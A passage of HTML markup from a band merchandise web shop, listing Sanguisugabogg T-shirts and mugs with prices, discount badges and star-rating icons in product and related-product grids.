  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 92%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                            <li class="inline-flex flex-col text-center lg:w-auto">
                    <div class="relative" data-product-id="8">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-t-shirt-rb1211-3" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-red-500">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/22/conversions/ssrcoclassic_teemens10101001c5ca27c6front_altsquare_product600x600-2-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg &quot;Move It, Move It&quot; Classic T-Shirt RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">

           <div class="absolute bottom-0 right-0 max-w-[50px] md:max-w-[80px] -mb-2">
        <img src="/images/best-seller.png" alt="best seller" class="object-contain">
    </div>
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-t-shirt-rb1211-3" class="capitalize hover:underline leading-3">Sanguisugabogg "Move It, Move It" Classic T-Shirt RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.9 of 5 stars'"
     aria-label="4.9 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 98%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$26.50 - $30.50</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                </li>
                    </ul>
    </div>
            <div class="text-center mt-6">
            <a href="https://sanguisugaboggshop.com/shop?order-by=best-sellers" class="inline-flex items-center px-4 py-2 bg-white border border-gray-300 rounded-md font-semibold text-xs text-gray-700 uppercase tracking-widest shadow-sm hover:bg-gray-50 focus:outline-none focus:ring-2 focus:ring-primary-500 focus:ring-offset-2 disabled:opacity-25 transition ease-in-out duration-150">
                View more
            </a>
        </div>
    </div>
</section>


    <!-- related products -->
    <section class="relative">
    <div class="container mx-auto px-2 sm:px-4 lg:px-8 py-6">
                    <h2 id="collections-heading"
                class="mb-8 text-center text-xl lg:text-2xl 3xl:text-4xl font-bold">
                Related products
            </h2>
        
        <div class="relative w-full overflow-x-auto">
            <ul role="list"
                class="mx-4 gap-6 grid sm:mx-6 grid-cols-2 sm:grid-cols-3 lg:mx-0 lg:grid-cols-4 lg:gap-8">
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="59">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/132/conversions/mugstandardx334right-pad600x600f8f8f8-8-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Move It, Move It Classic Mug RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-move-it-move-it-classic-mug-rb1211" class="capitalize hover:underline leading-3">Sanguisugabogg Move It, Move It Classic Mug RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.7 of 5 stars'"
     aria-label="4.7 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 94%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="61">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-mug-rb1211" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/140/conversions/mugstandardx334right-pad600x600f8f8f8-7-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg Monsters Classic Mug RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-mug-rb1211" class="capitalize hover:underline leading-3">Sanguisugabogg Monsters Classic Mug RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>

    <div class="absolute top-0 left-0 h-full text-yellow-300 overflow-hidden inline-flex"
         style="width: 88%">
                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>                    <svg class="size-4 flex-shrink-0" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
  <path fill-rule="evenodd" d="M10.788 3.21c.448-1.077 1.976-1.077 2.424 0l2.082 5.006 5.404.434c1.164.093 1.636 1.545.749 2.305l-4.117 3.527 1.257 5.273c.271 1.136-.964 2.033-1.96 1.425L12 18.354 7.373 21.18c-.996.608-2.231-.29-1.96-1.425l1.257-5.273-4.117-3.527c-.887-.76-.415-2.212.749-2.305l5.404-.434 2.082-5.005Z" clip-rule="evenodd"/>
</svg>            </div>
</div>

        <div class="mt-1 text-sm lg:text-base font-base text-primary-500">
                        <span class="text-primary font-medium">$25.00 - $29.00</span>
            </div>

    </div>

            <div class="absolute top-0 right-0 size-10 mt-1 mr-1 rounded-full bg-rose-500/90 text-white text-sm flex items-center justify-center">
            -20%
        </div>
    </div>
                    </li>
                                    <li class="inline-flex flex-col text-center lg:w-auto">
                        <div class="relative" data-product-id="67">
    <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-mug-rb1211-2" class="relative w-full flex aspect-square rounded-md group"><div class="absolute inset-0 overflow-hidden border-2 border-black">
    <img
                src="https://lunar-merch.b-cdn.net/sanguisugaboggshop.com/media/150/conversions/mugstandardx334right-pad600x600f8f8f8-3-small.jpg?w=250&amp;h=250"
                alt="Sanguisugabogg &quot;Monsters&quot; Classic Mug RB1211"
                loading="lazy"
                width="300"
                height="300"
                class="w-full h-full object-contain object-center transition group-hover:scale-125">
</div></a>
    <div class="mt-2 md:mt-4 text-left text-sm">
        <h3 class="mt-1 text-gray-900 font-base text-sm lg:text-base">
            <a href="https://sanguisugaboggshop.com/product/sanguisugabogg-monsters-classic-mug-rb1211-2" class="capitalize hover:underline leading-3">Sanguisugabogg "Monsters" Classic Mug RB1211</a>
        </h3>
        <!-- reviews -->
        <div class="relative inline-block mt-1"
     x-data
     x-tooltip="'4.4 of 5 stars'"
     aria-label="4.4 of 5 stars">
    <div class="flex text-gray-200">
                    <svg class="size-4" xmlns="http://www.w3.org/2000/svg" viewBox="0 0 24 24" fill="currentColor" aria-hidden="true" data-slot="icon">
